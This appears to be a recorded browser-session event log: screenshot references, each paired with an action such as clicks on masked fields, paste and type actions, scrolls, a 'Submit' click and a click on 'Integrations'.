 click on "**********" at bounding box center [875, 437]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  paste on "**********"  scroll, scrollTop: 0, scrollLeft: 380, axis: horizontal  type on "**********"  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Submit" at bounding box center [929, 478]  scroll, scrollTop: 1085, scrollLeft: 0, axis: vertical  click on "Integrations" at bounding box center [113, 502] 